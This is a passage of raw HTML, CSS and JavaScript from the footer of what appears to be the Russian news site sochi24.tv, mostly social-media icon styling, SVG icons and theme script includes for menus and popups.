*{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"85c3a26ac3","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_h